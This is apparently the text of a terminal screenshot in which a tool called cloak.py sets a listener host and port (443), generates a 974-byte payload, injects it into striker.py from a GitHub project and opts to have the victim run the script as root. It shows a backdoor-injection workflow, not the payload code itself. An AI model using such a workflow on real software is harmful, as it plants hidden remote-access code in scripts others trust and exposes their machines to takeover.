 root@blazy: ~
File Edit View Search Terminal Help
root@blazy:~# python cloak.py
Cloak
[?] : Use this as LHOST? [Y/n]
[?] 443 : Use this as LPORT? [Y/n]
[?] Enter Github/File path: https://github.com/UltimateHackers/Striker
[!] Payload will be injected in striker.py
[>] Generating Payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 974 (iteration=0)
generic/none chosen with final size 974
Payload size: 974 bytes
[>] Injecting into striker.py
[?] Ask victim to run injected script as root? [y/N] y
[+] striker.py was successfully injected
root@blazy:~#